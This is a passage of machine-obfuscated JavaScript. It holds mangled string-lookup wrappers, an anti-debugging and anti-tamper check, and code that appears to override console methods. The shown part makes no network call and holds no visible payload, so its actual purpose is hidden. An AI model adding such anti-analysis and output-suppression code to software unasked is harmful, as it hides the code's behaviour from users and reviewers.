_0x340c54+_0xb6b206;},'XEciW':_0x3ac378('MTub',0x174,0xe7,0x284,0x1e5),'hGIwy':_0xf3a5c2(0xfb,'zCwj',0x114,0x11f,0x22),'rDNQy':_0x5103da(0x657,'zxw#',0x676,0x539,0x649)+'n','HlfPu':_0x3ac378('^XHl',0xe6,0x40,0x1af,0x1fc),'lBHrN':_0xf3a5c2(0x2b8,'V4k5',0x337,0x2d5,0x1b1)+_0xf3a5c2(-0x72,'r!ev',-0x3d,0x44,0x14f)+'t','rMBPG':_0x21c41e(0x45d,'*FIJ',0x3e4,0x3fb,0x3a0)+_0x164e2f(0x249,'oivw',0x9c,0x205,0x1ae)+'+$','LAjKT':function(_0x4c78da,_0x3b6a01){return _0x4c78da===_0x3b6a01;},'OBVzw':_0x21c41e(0x673,'Ii@)',0x730,0x697,0x615),'arPKB':_0xf3a5c2(-0x41,'qRSE',-0x4b,0xdc,0x19f),'CLpRE':_0x21c41e(0x3df,']$v#',0x38a,0x4d4,0x618),'TmhjG':_0x164e2f(0x19b,'zxw#',0x10b,0x136,0x214),'ZWCJS':function(_0x25b693,_0x520030){return _0x25b693(_0x520030);},'mfVim':function(_0xfbf7eb,_0x557e4e){return _0xfbf7eb===_0x557e4e;},'sQwZl':_0x164e2f(0x201,'kPLK',0x22a,0x1bc,0x233),'auCJF':_0x3ac378('Uh[&',0x1fa,0x209,0x1f3,0xe5)+_0x164e2f(0xd9,'ssuX',0xce,0x216,0x31a)+_0xf3a5c2(0xdf,'*FIJ',0x1f0,0xe9,0xde),'sFRCN':_0xf3a5c2(0x27f,'kPLK',0xc5,0x108,0x119)+'er','eJcUj':_0x3ac378('RCXF',0x234,0xe3,0x32a,0x197),'CTNtD':_0x3ac378('dl!)',0x11e,0x167,0x142,0xc),'RnuCS':function(_0x3616e4){return _0x3616e4();},'BmwXq':_0x3ac378(']qax',0xb8,0x91,0x73,0x18c),'FMuWi':_0x164e2f(0x140,'A8jY',0xa0,0xfd,0x49),'qOgZM':_0x3ac378('A0FW',-0x9b,0xad,-0x1d8,-0xb2),'RavjE':_0x5103da(0x490,'LKqf',0x315,0x5ce,0x44f),'MkfhL':_0x21c41e(0x520,'A]3n',0x62d,0x4f4,0x4f3)+_0xf3a5c2(0x2e0,'zsOM',0x127,0x19c,0x1ef),'DRvPu':_0x5103da(0x762,'Oe8^',0x85b,0x6f4,0x79e),'cEObc':_0x164e2f(-0x14e,'zxoV',-0xfe,-0x36,-0x33),'QnMBQ':function(_0x3b7b08,_0x1e45ce){return _0x3b7b08<_0x1e45ce;},'vrqEd':_0xf3a5c2(0x1d8,'LKqf',0x2e9,0x170,0x11f),'KBVdi':_0x3ac378('*FIJ',0xcc,0x235,0x231,0x22c)+_0x21c41e(0x533,'mhSc',0x307,0x460,0x50a)+'2','nBFLh':function(_0x1d6f19){return _0x1d6f19();},'Okakd':function(_0x2c1f06){return _0x2c1f06();},'Uezbf':function(_0x4a69db,_0x317c9f){return _0x4a69db>_0x317c9f;},'wjyEc':_0x3ac378('5^BI',0x228,0x2d5,0x26c,0x153)+'e.','zrmAX':function(_0x477021,_0x41335e){return _0x477021===_0x41335e;},'vwqHM':_0x5103da(0x739,'*FIJ',0x73e,0x699,0x756)+_0x5103da(0x755,'A8jY',0x7ef,0x662,0x85b)+_0xf3a5c2(0x243,'hlDD',0x1d3,0x113,-0x65),'sqBoH':_0x3ac378('Oe8^',0xfb,0x122,0x1e0,0x25a)+_0x3ac378('Oe8^',0x104,0x1f3,0x1b3,-0x79)+_0x5103da(0x639,'7fcj',0x7b4,0x765,0x75b),'MTsSx':function(_0xb16e9a,_0x2a14f9){return _0xb16e9a>_0x2a14f9;},'TSIsJ':_0x164e2f(0x9f,'7fcj',-0x63,0x20,0x155)+_0x21c41e(0x534,'3nNX',0x413,0x40b,0x487),'RlFuQ':_0xf3a5c2(0x3b5,'qRSE',0x3e6,0x2e9,0x21d)+_0x164e2f(0x126,'tMh9',0x319,0x1ee,0x1f7),'NUUjT':function(_0x3dcbdb,_0x1976ae){return _0x3dcbdb>_0x1976ae;},'nvoJl':_0x164e2f(0x71,'*FIJ',0x33,0x6a,0x198)+'om','fdueE':_0x164e2f(-0x36,'Uh[&',-0x1f,0x72,-0x3c)+_0x3ac378('Oe8^',0xc3,-0x77,0x23,0x107),'UopUT':_0xf3a5c2(0x378,'A]3n',0x274,0x2f6,0x2d5)+_0xf3a5c2(0x2d8,'zCwj',0x12e,0x1e2,0x71),'sWjqP':function(_0x49d65a,_0x296dd6){return _0x49d65a===_0x296dd6;},'DSYIj':_0xf3a5c2(0x17a,'3nNX',0x2d7,0x1dc,0x292),'kChlK':_0x5103da(0x5eb,'nQW!',0x661,0x628,0x67d)},_0x188a94=(function(){function _0x2e114a(_0x4b1d71,_0x32828d,_0x50a2c6,_0x4c47f0,_0x53a056){return _0xf3a5c2(_0x4b1d71-0xfe,_0x53a056,_0x50a2c6-0x18,_0x4b1d71- -0xda,_0x53a056-0xaf);}function _0x37336d(_0x6badfb,_0x13f22c,_0x3ca8ef,_0x56ef27,_0x3986cb){return _0x3ac378(_0x3986cb,_0x3ca8ef-0x268,_0x3ca8ef-0x1c,_0x56ef27-0x1b5,_0x3986cb-0xf0);}function _0x43ca38(_0x574c60,_0x34e5da,_0x2b7594,_0x2c27fb,_0x5cdf6a){return _0x164e2f(_0x574c60-0x18f,_0x5cdf6a,_0x2b7594-0xfd,_0x34e5da- -0x29,_0x5cdf6a-0x1ac);}function _0x1fd4be(_0x1f4193,_0x3d1be4,_0x1eafbc,_0x278dae,_0x24d241){return _0x5103da(_0x24d241- -0x47b,_0x3d1be4,_0x1eafbc-0x1dc,_0x278dae-0x1bc,_0x24d241-0x191);}function _0x3c3b3d(_0x16b037,_0x5ccd66,_0x3c9643,_0x2c155a,_0x4ac1ee){return _0x3ac378(_0x5ccd66,_0x3c9643- -0x1d4,_0x3c9643-0x38,_0x2c155a-0xdf,_0x4ac1ee-0xbb);}var _0x3ba4dd={'Wvzyb':function(_0x2c45a9,_0x459201){function _0x27414c(_0xd0ec15,_0x2c385e,_0x4da21e,_0x5f3165,_0x420122){return _0x2ce2(_0x4da21e-0x36e,_0x2c385e);}return _0x385e21[_0x27414c(0x6be,'3nNX',0x719,0x657,0x59c)](_0x2c45a9,_0x459201);},'ttLJM':function(_0x32fd6e,_0x24d066){function _0x3643db(_0x1d1a1a,_0x2f6894,_0x42b393,_0x510390,_0x44aa8c){return _0x2ce2(_0x510390-0x195,_0x44aa8c);}return _0x385e21[_0x3643db(0x5a3,0x5e4,0x5f2,0x5a8,'#(u@')](_0x32fd6e,_0x24d066);},'OGOHg':function(_0x228afd,_0x55ae58){function _0x24c0cb(_0x4b0593,_0x2e6ce9,_0x4db3a1,_0x568c88,_0x22f934){return _0x2ce2(_0x568c88- -0x1d,_0x4db3a1);}return _0x385e21[_0x24c0cb(0xb4,0x141,'vZWK',0x188,0x277)](_0x228afd,_0x55ae58);},'QiQUd':_0x385e21[_0x3c3b3d(-0x192,'#(u@',-0x117,-0x50,0x3c)],'kVDPU':_0x385e21[_0x2e114a(0x9a,0x14,0x10f,-0x9d,'mhSc')],'orpVb':function(_0x21fecb,_0x4dbe05){function _0x47f816(_0x1745ef,_0x10b5e5,_0x145628,_0x310f0a,_0x2791da){return _0x2e114a(_0x1745ef-0x1bc,_0x10b5e5-0x14d,_0x145628-0x4,_0x310f0a-0xcf,_0x10b5e5);}return _0x385e21[_0x47f816(0x264,'Q0r%',0x1f7,0x25f,0x153)](_0x21fecb,_0x4dbe05);},'hCKzZ':_0x385e21[_0x2e114a(0x80,-0x2d,0x1eb,0x156,'*#zg')],'epyMo':_0x385e21[_0x37336d(0x4e6,0x494,0x4b1,0x475,'ssuX')],'NPSeU':function(_0x49fa77,_0x3ac1f6){function _0x275712(_0x578b5a,_0x2067a3,_0x25be69,_0x4401f3,_0x511ac6){return _0x43ca38(_0x578b5a-0x168,_0x4401f3-0x3e1,_0x25be69-0x15,_0x4401f3-0xc1,_0x25be69);}return _0x385e21[_0x275712(0x401,0x64a,'!0z6',0x4ff,0x4e5)](_0x49fa77,_0x3ac1f6);},'mjuOw':_0x385e21[_0x43ca38(0x95,0x1ad,0x1a6,0x2cc,'A]3n')],'wUAIa':_0x385e21[_0x43ca38(-0xeb,-0x3c,-0xb0,-0xf,'hlDD')],'ysnri':_0x385e21[_0x1fd4be(0x2a,'Tyv%',0x13e,0x1d3,0xb8)],'HdxFG':_0x385e21[_0x3c3b3d(-0x10b,'zCwj',0x3d,-0x40,-0x16)],'HFcye':function(_0x293999,_0xdb0516){function _0x3dfa9b(_0x3d279a,_0x5d47c3,_0x15eeef,_0xfb964d,_0x33020b){return _0x43ca38(_0x3d279a-0xcd,_0x5d47c3-0x175,_0x15eeef-0x143,_0xfb964d-0x7,_0x3d279a);}return _0x385e21[_0x3dfa9b('!zhY',0x36b,0x453,0x374,0x314)](_0x293999,_0xdb0516);},'UQpel':_0x385e21[_0x37336d(0x347,0x280,0x1d8,0x1c0,'A0FW')],'MfXZo':function(_0x2e7c93,_0x4736e2){function _0x1a896e(_0x6cae7,_0x6800ca,_0x2dd40a,_0x4e5001,_0x5e0bbf){return _0x2e114a(_0x5e0bbf- -0xc5,_0x6800ca-0xed,_0x2dd40a-0x1a0,_0x4e5001-0x164,_0x6cae7);}return _0x385e21[_0x1a896e('NnhE',0x2b1,0x26d,0x266,0x13b)](_0x2e7c93,_0x4736e2);},'dGtzG':_0x385e21[_0x1fd4be(0x28f,'dl!)',0x263,0x23a,0x27e)],'nvqfw':_0x385e21[_0x1fd4be(0x1ee,'kPLK',-0x67,0xa4,0x90)],'GYVak':function(_0x58ba65){function _0x3bb40f(_0x5f4819,_0x49436d,_0x394b8e,_0x383c6e,_0x105b32){return _0x37336d(_0x5f4819-0xa1,_0x49436d-0x7f,_0x105b32- -0x1a2,_0x383c6e-0x43,_0x5f4819);}return _0x385e21[_0x3bb40f('dl!)',0x220,0x2c9,0x136,0x165)](_0x58ba65);},'OrsNW':function(_0x11b6d6,_0x23837b){function _0x2964df(_0x599578,_0x133571,_0x46c05d,_0x9c533,_0x32048e){return _0x2e114a(_0x599578-0x555,_0x133571-0xb2,_0x46c05d-0x94,_0x9c533-0xe5,_0x9c533);}return _0x385e21[_0x2964df(0x4cd,0x453,0x4ea,'zxw#',0x615)](_0x11b6d6,_0x23837b);},'MRSUf':_0x385e21[_0x2e114a(-0x6b,-0x1bd,0xdb,0xee,'9*mQ')],'TzYxn':_0x385e21[_0x2e114a(0x133,0x21f,0xdc,0x17f,'zCwj')]};if(_0x385e21[_0x1fd4be(0x2e4,'zsOM',0x102,0x30f,0x227)](_0x385e21[_0x1fd4be(0x76,'zsOM',0x217,0x2a1,0x17e)],_0x385e21[_0x3c3b3d(-0x59,'cRhR',-0x100,-0x21c,0x78)]))_0x37e7ef=jgvoXf[_0x2e114a(-0x31,-0x102,0x4a,-0x158,'3nNX')](_0x25c1d2,jgvoXf[_0x43ca38(0xa5,-0x8c,-0x160,-0x189,'dl!)')](jgvoXf[_0x1fd4be(0x1b2,'*#zg',0x2d4,0xd8,0x242)](jgvoXf[_0x1fd4be(0x100,'A]3n',-0x113,0x124,0x9)],jgvoXf[_0x3c3b3d(-0x2dd,'dl!)',-0x21f,-0x14b,-0x2b1)]),');'))();else{var _0x5afb60=!![];return function(_0x5e7f2f,_0x63b0af){function _0x29f7a0(_0x5bd5b6,_0x4f6b5d,_0x3055af,_0x3d5620,_0x3f4f5e){return _0x3c3b3d(_0x5bd5b6-0x1a6,_0x3055af,_0x3f4f5e-0x37d,_0x3d5620-0x6b,_0x3f4f5e-0x138);}function _0x159a0e(_0x1a8917,_0x689873,_0x55bca5,_0x8371b1,_0x21d276){return _0x43ca38(_0x1a8917-0x2f,_0x689873-0x3df,_0x55bca5-0xc0,_0x8371b1-0x157,_0x8371b1);}var _0x10dd05={'DKUfy':_0x3ba4dd[_0x4ea9a4('LKqf',-0x36,0x4d,-0x17b,-0x40)],'WWocF':_0x3ba4dd[_0x4ea9a4('!&CG',0x9b,0x174,0x260,0x169)],'JKeXk':function(_0x51c3ce,_0x148150){function _0x119cc3(_0x543f22,_0x546d00,_0x3874ce,_0x4cb511,_0x2d90e7){return _0x18ed78(_0x543f22-0x1e,_0x546d00,_0x3874ce-0x116,_0x4cb511-0x1ed,_0x2d90e7-0xcc);}return _0x3ba4dd[_0x119cc3(0x448,'RCXF',0x414,0x4dc,0x5b1)](_0x51c3ce,_0x148150);},'kFAvw':_0x3ba4dd[_0x18ed78(0x51e,'!&CG',0x461,0x62c,0x5e6)],'FvDwm':function(_0x234cce,_0x3970fe){function _0x1c8936(_0x422bd1,_0x38651b,_0x3543e3,_0x32240d,_0x1136c6){return _0x18ed78(_0x32240d-0xe7,_0x3543e3,_0x3543e3-0x183,_0x32240d-0x9b,_0x1136c6-0x97);}return _0x3ba4dd[_0x1c8936(0x4da,0x485,'7fcj',0x5f4,0x6fa)](_0x234cce,_0x3970fe);},'vuZPU':_0x3ba4dd[_0x9455cd(0x28a,0x285,0x205,0x16b,'cff8')],'pDcWq':_0x3ba4dd[_0x29f7a0(0xa7,0x2c2,'hlDD',0x303,0x18f)],'Kstnb':function(_0x4e174e){function _0x54330b(_0x14cab9,_0x2a15fe,_0xb154a4,_0x230e99,_0x20a0a0){return _0x18ed78(_0xb154a4- -0x10a,_0x14cab9,_0xb154a4-0x1a4,_0x230e99-0x141,_0x20a0a0-0x1c5);}return _0x3ba4dd[_0x54330b('Q0r%',0x436,0x3b5,0x2d1,0x367)](_0x4e174e);}};function _0x4ea9a4(_0x1b49e9,_0xf45d9f,_0x43eab8,_0x44b6a5,_0x365510){return _0x3c3b3d(_0x1b49e9-0x13,_0x1b49e9,_0x365510-0x1b1,_0x44b6a5-0x1c,_0x365510-0xc4);}function _0x18ed78(_0x5c0a7e,_0x3620e5,_0x5c2a3c,_0x3f22b1,_0x2a05b8){return _0x2e114a(_0x5c0a7e-0x33f,_0x3620e5-0x7e,_0x5c2a3c-0x14a,_0x3f22b1-0xca,_0x3620e5);}function _0x9455cd(_0x18fdc2,_0x274927,_0x3a824a,_0x1963f9,_0x149bdd){return _0x43ca38(_0x18fdc2-0x4e,_0x1963f9-0x1f0,_0x3a824a-0x1db,_0x1963f9-0x98,_0x149bdd);}if(_0x3ba4dd[_0x18ed78(0x3b8,'!&CG',0x44a,0x2ca,0x522)](_0x3ba4dd[_0x4ea9a4('hw@P',0xae,-0x169,0xa3,-0xa3)],_0x3ba4dd[_0x159a0e(0x5e0,0x53a,0x5cd,'vZWK',0x5f9)])){var _0x5c9721=_0x5afb60?function(){function _0x53f832(_0x2bac9e,_0x541ff4,_0x93c781,_0x36058e,_0x2a868f){return _0x4ea9a4(_0x541ff4,_0x541ff4-0x78,_0x93c781-0x163,_0x36058e-0x63,_0x2bac9e-0x17b);}function _0xaa166e(_0x26fbcf,_0x539327,_0x8d122c,_0x15c7e6,_0x441c53){return _0x18ed78(_0x26fbcf- -0x3d6,_0x539327,_0x8d122c-0x48,_0x15c7e6-0x30,_0x441c53-0x59);}function _0xace220(_0x27657a,_0x37ab09,_0x25a9bf,_0x2ad7bb,_0x13bab1){return _0x9455cd(_0x27657a-0x115,_0x37ab09-0x16,_0x25a9bf-0x1b4,_0x27657a- -0x238,_0x37ab09);}function _0x46a165(_0x247728,_0x5d09e8,_0x11635b,_0x2d3805,_0x47c51e){return _0x18ed78(_0x47c51e- -0x474,_0x247728,_0x11635b-0xcb,_0x2d3805-0x81,_0x47c51e-0x1ba);}function _0x5bb794(_0x3e704d,_0xd54ce7,_0x171ca5,_0x963c04,_0x1f2949){return _0x18ed78(_0xd54ce7-0x254,_0x3e704d,_0x171ca5-0x14e,_0x963c04-0x19e,_0x1f2949-0x196);}if(_0x3ba4dd[_0x53f832(0x37c,'V4k5',0x3c5,0x435,0x26a)](_0x3ba4dd[_0x46a165('V4k5',-0x144,-0x216,-0xdf,-0x18e)],_0x3ba4dd[_0x53f832(0x180,'9*mQ',0x12e,0x36,0x1ad)])){if(_0x63b0af){if(_0x3ba4dd[_0x5bb794('Tyv%',0x5cb,0x4b2,0x73d,0x73f)](_0x3ba4dd[_0x46a165('Q0r%',0xd3,-0x3e,-0x156,-0x51)],_0x3ba4dd[_0x5bb794('Oe8^',0x61a,0x700,0x544,0x566)])){var _0x525feb=_0x63b0af[_0x53f832(0x1cd,'zxoV',0x331,0xf1,0x1c5)](_0x5e7f2f,arguments);return _0x63b0af=null,_0x525feb;}else{var _0x425f00=_0x5d1b54?function(){function _0x2cc934(_0x1f621b,_0x2e52d1,_0x5d6afc,_0x5278f7,_0x4ba32f){return _0xace220(_0x1f621b-0x4fc,_0x4ba32f,_0x5d6afc-0xda,_0x5278f7-0x183,_0x4ba32f-0xa4);}if(_0x150b5e){var _0xbc1712=_0x6c6440[_0x2cc934(0x3f8,0x2c2,0x47b,0x2c3,'MTub')](_0xcae5c2,arguments);return _0xa3946e=null,_0xbc1712;}}:function(){};return _0x4131b1=![],_0x425f00;}}}else _0x152eeb=_0x3450af;}:function(){};return _0x5afb60=![],_0x5c9721;}else{var _0xe85d8b=new _0x269ebd(YIwfNP[_0x29f7a0(0x34f,0x414,'nQW!',0x2ed,0x2a8)]),_0x2be558=new _0x305b38(YIwfNP[_0x29f7a0(0x276,0x1aa,'YWG0',0x453,0x2de)],'i'),_0x110643=YIwfNP[_0x9455cd(0x2f1,0x16c,0x190,0x227,'V4k5')](_0x569001,YIwfNP[_0x18ed78(0x306,'*#zg',0x3e2,0x2eb,0x28f)]);!_0xe85d8b[_0x29f7a0(0x493,0x4d3,'mhSc',0x4d1,0x399)](YIwfNP[_0x4ea9a4('*#zg',0x28f,0x241,0x7f,0x118)](_0x110643,YIwfNP[_0x159a0e(0x414,0x3c8,0x29f,'MTub',0x367)]))||!_0x2be558[_0x29f7a0(0x3b7,0x2a2,'nQW!',0x2e8,0x2eb)](YIwfNP[_0x159a0e(0x3fc,0x4f2,0x568,'nQW!',0x3ea)](_0x110643,YIwfNP[_0x9455cd(0x35,0x231,0x189,0x153,'MTub')]))?YIwfNP[_0x4ea9a4('zsOM',0x289,0x230,0x315,0x1f1)](_0x110643,'0'):YIwfNP[_0x159a0e(0x456,0x34d,0x252,'A]3n',0x2b5)](_0x4b7809);}};}}());(function(){function _0x327ddc(_0x3f0beb,_0x5c5b5f,_0x59f040,_0x22c0a1,_0x5dbdd){return _0x3ac378(_0x59f040,_0x22c0a1-0x3f6,_0x59f040-0xa8,_0x22c0a1-0x1c5,_0x5dbdd-0x8b);}function _0x57c645(_0x240be3,_0x4ebe97,_0x2a1161,_0x26017b,_0x4d4011){return _0x5103da(_0x2a1161-0x92,_0x26017b,_0x2a1161-0x1a0,_0x26017b-0x10d,_0x4d4011-0x32);}function _0x3e4f74(_0x58844f,_0x4bad,_0x5c9954,_0x516c9a,_0x2f9e4a){return _0x5103da(_0x5c9954- -0x69,_0x4bad,_0x5c9954-0x9d,_0x516c9a-0x9f,_0x2f9e4a-0x14e);}function _0xc4a254(_0x477f28,_0x764d28,_0x5f27c4,_0x1a514d,_0x315773){return _0x164e2f(_0x477f28-0xe6,_0x315773,_0x5f27c4-0xab,_0x1a514d-0x56c,_0x315773-0x3a);}function _0x2ad131(_0x3d6462,_0x26cb11,_0x85e614,_0x265434,_0x5ce70e){return _0x21c41e(_0x3d6462-0x83,_0x5ce70e,_0x85e614-0x0,_0x265434- -0x595,_0x5ce70e-0x1d4);}if(_0x385e21[_0x3e4f74(0x7c0,'tMh9',0x665,0x7df,0x765)](_0x385e21[_0x57c645(0x526,0x5ea,0x5f6,'hlDD',0x6be)],_0x385e21[_0x3e4f74(0x571,']$v#',0x609,0x4d9,0x48f)])){var _0x138ef2=_0x385e21[_0x57c645(0x6e8,0x5a5,0x6ba,'7fcj',0x6aa)][_0x57c645(0x660,0x858,0x729,'Oe8^',0x5bb)]('|'),_0x50ee27=-0x2*-0x3fd+-0x125*-0xb+-0x1491*0x1;while(!![]){switch(_0x138ef2[_0x50ee27++]){case'0':var _0x3d99f5=_0x4b1872[_0xa84382];continue;case'1':_0x5e56a0[_0x3d99f5]=_0x5a60e2;continue;case'2':_0x5a60e2[_0x327ddc(0x5a6,0x55f,'#(u@',0x5ff,0x515)+_0xc4a254(0x640,0x700,0x5bc,0x631,'Uh[&')]=_0x1d10d5[_0x2ad131(-0xe3,0xe3,-0xe1,0x5d,'zxw#')](_0x2060bd);continue;case'3':_0x5a60e2[_0x2ad131(-0x34,-0x1c1,-0xdd,-0xe3,'*#zg')+_0x327ddc(0x596,0x716,'!&CG',0x626,0x5ff)]=_0x38a6d3[_0x327ddc(0x4b9,0x6a1,'cff8',0x555,0x55d)+_0xc4a254(0x629,0x6fa,0x76f,0x71b,'cRhR')][_0x2ad131(-0xb,0x4a,-0x1b0,-0x80,'*#zg')](_0x38a6d3);continue;case'4':var _0x5a60e2=_0x2f47a0[_0x2ad131(0x129,0x243,0x24f,0x117,'r!ev')+_0xc4a254(0x64b,0x3b3,0x404,0x52e,'V4k5')+'r'][_0xc4a254(0x4bc,0x41a,0x59e,0x549,'^XHl')+_0x57c645(0x826,0x6ef,0x7b2,']$v#',0x903)][_0x2ad131(-0x1cd,-0xcb,-0x20f,-0x12e,'zsOM')](_0x12dc74);continue;case'5':var _0x38a6d3=_0x43f770[_0x3d99f5]||_0x5a60e2;continue;}break;}}else _0x385e21[_0x327ddc(0x50e,0x70f,'!&CG',0x5a5,0x5eb)](_0x188a94,this,function(){function _0x5f1e56(_0x2297f4,_0x5c7f53,_0x4869a2,_0x37252d,_0x161580){return _0xc4a254(_0x2297f4-0x106,_0x5c7f53-0x1e,_0x4869a2-0x13d,_0x37252d- -0x383,_0x5c7f53);}function _0x502383(_0x4e0f90,_0x414286,_0x297bdd,_0x58a831,_0x3b38f1){return _0x3e4f74(_0x4e0f90-0x99,_0x414286,_0x4e0f90- -0x113,_0x58a831-0x107,_0x3b38f1-0x59);}function _0x44beae(_0x3514ac,_0x327f4a,_0x2d0890,_0x5e4587,_0x26e325){return _0x2ad131(_0x3514ac-0xea,_0x327f4a-0x3f,_0x2d0890-0x15a,_0x5e4587-0x3a5,_0x2d0890);}function _0x2b2225(_0x3c288c,_0x14b5de,_0x92d648,_0x1f1e7c,_0x629131){return _0x57c645(_0x3c288c-0x4d,_0x14b5de-0x183,_0x1f1e7c- -0x457,_0x629131,_0x629131-0xa);}function _0x16f039(_0x1ec1fb,_0x30efb0,_0x528ce5,_0x19fbe4,_0x969453){return _0x3e4f74(_0x1ec1fb-0x1d9,_0x19fbe4,_0x30efb0- -0x2ab,_0x19fbe4-0x15e,_0x969453-0xf3);}if(_0x385e21[_0x5f1e56(0x106,'dl!)',0x2cc,0x19e,0x25d)](_0x385e21[_0x5f1e56(0xe0,'vZWK',0x21d,0x1e3,0x214)],_0x385e21[_0x44beae(0x1ff,0x99,'3nNX',0x1ed,0x31a)]))return!![];else{var _0x45a5f9=new RegExp(_0x385e21[_0x44beae(0x3c5,0x27a,'A8jY',0x2cd,0x37c)]),_0x47eb2c=new RegExp(_0x385e21[_0x2b2225(0x1a4,0x3e3,0x2de,0x2d8,'^XHl')],'i'),_0x22fd30=_0x385e21[_0x5f1e56(0x224,'zCwj',0x1ba,0x2df,0x42e)](_0x32b66b,_0x385e21[_0x502383(0x528,'hw@P',0x3d8,0x5aa,0x607)]);if(!_0x45a5f9[_0x2b2225(0x402,0x30e,0x269,0x28c,'4LUG')](_0x385e21[_0x5f1e56(0x27f,'tMh9',0x171,0x1f0,0x21a)](_0x22fd30,_0x385e21[_0x5f1e56(0x16a,'cff8',0x267,0x1cf,0x1eb)]))||!_0x47eb2c[_0x16f039(0x3fd,0x332,0x2c0,'NnhE',0x2b0)](_0x385e21[_0x502383(0x584,'Id9U',0x45d,0x637,0x4e4)](_0x22fd30,_0x385e21[_0x5f1e56(0x224,'hlDD',0x40c,0x2a0,0x20f)]))){if(_0x385e21[_0x502383(0x4a7,'!&CG',0x3c6,0x485,0x386)](_0x385e21[_0x16f039(0x44a,0x2f6,0x2a3,'zxw#',0x284)],_0x385e21[_0x502383(0x52e,'!0z6',0x424,0x561,0x518)])){var _0x5d4a35=_0x2def5a[_0x5f1e56(0x40f,'5^BI',0x282,0x384,0x22f)](_0x3c494d,arguments);return _0xf7b2e=null,_0x5d4a35;}else _0x385e21[_0x44beae(0x233,0xf3,'!zhY',0x236,0x231)](_0x22fd30,'0');}else{if(_0x385e21[_0x2b2225(0x3b4,0x22b,0x21c,0x30b,'m9Vk')](_0x385e21[_0x44beae(0x2cc,0x1a8,'@GLw',0x1e6,0x9f)],_0x385e21[_0x5f1e56(0x44a,'zxoV',0x475,0x3e0,0x2c2)]))return![];else _0x385e21[_0x16f039(0x382,0x45e,0x544,'NnhE',0x335)](_0x32b66b);}}})();}());var _0x4f3cd1=(function(){function _0x3ab64b(_0xa13eae,_0x969e31,_0x3ada8e,_0x262683,_0x3e062a){return _0x164e2f(_0xa13eae-0x55,_0x969e31,_0x3ada8e-0x79,_0xa13eae-0xf6,_0x3e062a-0x18e);}function _0x3592db(_0x43f18c,_0x4567b6,_0x1deaa8,_0x5bae4d,_0x166470){return _0x21c41e(_0x43f18c-0x10f,_0x43f18c,_0x1deaa8-0xaf,_0x4567b6-0x15a,_0x166470-0x154);}var _0xc2377d={'OdAMZ':function(_0x1a4cfd,_0x5f2adc){function _0x4cdd9a(_0x1e2b34,_0x59dc58,_0x44d073,_0x19c39e,_0x314ffc){return _0x2ce2(_0x1e2b34- -0xcb,_0x59dc58);}return _0x385e21[_0x4cdd9a(0x295,'7fcj',0x218,0x28e,0x175)](_0x1a4cfd,_0x5f2adc);},'UgQRq':function(_0x4e6474,_0x86cd43){function _0x2c217a(_0x52c4cf,_0x4603b7,_0x1a0221,_0x2de32d,_0x13540b){return _0x2ce2(_0x2de32d-0x218,_0x52c4cf);}return _0x385e21[_0x2c217a('Ii@)',0x4e0,0x43b,0x553,0x58f)](_0x4e6474,_0x86cd43);},'qfZfm':_0x385e21[_0x481899(0x334,0x374,'Uh[&',0x420,0x361)],'JnADD':_0x385e21[_0x481899(0x33d,0x3e2,'9*mQ',0x333,0x293)],'EKTbF':_0x385e21[_0x3592db(']qax',0x717,0x7d4,0x6f3,0x787)]};function _0x32599e(_0x1eedc2,_0x5de22d,_0x4e64bd,_0x1d4ff7,_0x141945){return _0x164e2f(_0x1eedc2-0x7d,_0x141945,_0x4e64bd-0x84,_0x1eedc2-0x213,_0x141945-0x1ea);}function _0x481899(_0x19534a,_0x542764,_0x5529fa,_0x9d535f,_0x1dd187){return _0x21c41e(_0x19534a-0x1a1,_0x5529fa,_0x5529fa-0x21,_0x19534a- -0x277,_0x1dd187-0x17f);}function _0xba9490(_0x43e581,_0x4d6d1d,_0x4c1810,_0x4f65b0,_0x29da9f){return _0x164e2f(_0x43e581-0x1b9,_0x4c1810,_0x4c1810-0xce,_0x4d6d1d-0x26a,_0x29da9f-0x34);}if(_0x385e21[_0x3ab64b(0x12b,'LKqf',0x1f,0xd1,0x1cc)](_0x385e21[_0x481899(0x19a,0x1fc,']qax',0x278,0x10a)],_0x385e21[_0x481899(0x1ea,0x30d,'7fcj',0xa2,0x26d)])){if(_0x1c2464)return _0x174b95;else UbAYER[_0x32599e(0x43d,0x34c,0x57f,0x349,'zCwj')](_0x1cfa1e,0x1c31+-0x2342*-0x1+-0x1b7*0x25);}else{var _0x3bda17=!![];return function(_0x2d9831,_0x2b86c8){function _0x260f87(_0x71f62f,_0x576f17,_0x1cb764,_0x172095,_0x57cc96){return _0x3592db(_0x172095,_0x71f62f- -0x6cf,_0x1cb764-0x1db,_0x172095-0xda,_0x57cc96-0x92);}function _0x391b50(_0x11ebcc,_0x3631af,_0x2d4270,_0x43a97c,_0x3a8b83){return _0xba9490(_0x11ebcc-0xbf,_0x3631af-0x137,_0x3a8b83,_0x43a97c-0x3b,_0x3a8b83-0xfd);}function _0x5aeb98(_0x436046,_0x4b5ee0,_0xb1a594,_0x137a27,_0x1ebbc4){return _0x3592db(_0x137a27,_0x1ebbc4- -0x615,_0xb1a594-0x3c,_0x137a27-0x93,_0x1ebbc4-0x180);}function _0x13c57a(_0x462f56,_0x392b8b,_0x8a922a,_0x5a96ac,_0x3f16b2){return _0x32599e(_0x3f16b2- -0x274,_0x392b8b-0x5a,_0x8a922a-0x18d,_0x5a96ac-0x17f,_0x5a96ac);}function _0x1157c8(_0x4c25e9,_0x2796a8,_0x780b8e,_0x2bacf0,_0x466992){return _0x481899(_0x466992-0x319,_0x2796a8-0x66,_0x2bacf0,_0x2bacf0-0x17b,_0x466992-0xda);}var _0x3a3b50={'QYGwN':function(_0x489d79,_0x13f090){function _0x28fb53(_0x58e2ec,_0x4ab14d,_0x21fbc9,_0x58cc5f,_0x37882c){return _0x2ce2(_0x58e2ec- -0x2d8,_0x4ab14d);}return _0x385e21[_0x28fb53(-0x187,'MTub',-0x207,-0x118,-0x3e)](_0x489d79,_0x13f090);},'uINaB':function(_0x1d941b,_0x52bf55){function _0x234983(_0xe3c392,_0x4e474f,_0x52fb77,_0x22d452,_0x1ec3b4){return _0x2ce2(_0x1ec3b4- -0x270,_0x22d452);}return _0x385e21[_0x234983(0x61,0x249,0x46,'^XHl',0x1a6)](_0x1d941b,_0x52bf55);},'RXMCg':function(_0x563036,_0x4545c0){function _0x1502ea(_0x440aa6,_0x5bc3af,_0x5e099f,_0x41d1c1,_0x3171d2){return _0x2ce2(_0x41d1c1-0x209,_0x5bc3af);}return 